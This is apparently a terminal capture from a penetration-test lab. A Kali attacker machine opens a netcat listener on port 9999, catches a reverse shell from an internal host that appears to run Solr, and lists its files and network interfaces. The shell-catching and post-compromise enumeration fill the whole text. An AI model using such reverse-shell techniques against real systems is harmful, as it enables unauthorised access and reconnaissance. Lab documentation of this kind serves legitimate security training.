 ^C
root@kali:~#  nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.0.120] from (UNKNOWN) [192.168.30.113] 46128
ls
debian
install_solr_service.sh
jdk-8u181-linux-x64.tar.gz
jdk-8u202-linux-x64.tar.gz
jdk1.8.0_202
netcat-1.10.orig
netcat_1.10-41.debian.tar.xz
netcat_1.10.orig.tar.bz2
solr-8.11.0.tgz
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:c4:2e:a6:c9  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1450
        inet 192.168.10.169  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::f816:3eff:fecb:233e  prefixlen 64  scopeid 0×20<link>
        ether fa:16:3e:cb:23:3e  txqueuelen 1000  (Ethernet)
        RX packets 5661326  bytes 478258012 (478.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5320242  bytes 640216612 (640.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens4: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1450
        inet 192.168.30.113  netmask 255.255.255.0  broadcast 192.168.30.255
        inet6 fe80::f816:3eff:fe05:62ec  prefixlen 64  scopeid 0×20<link>
        ether fa:16:3e:05:62:ec  txqueuelen 1000  (Ethernet)
        RX packets 8615433  bytes 1434230711 (1.4 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6556350  bytes 834165634 (834.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 9565857  bytes 2846051575 (2.8 GB)
        RX errors 0  dropped 0  overruns 0  frame 0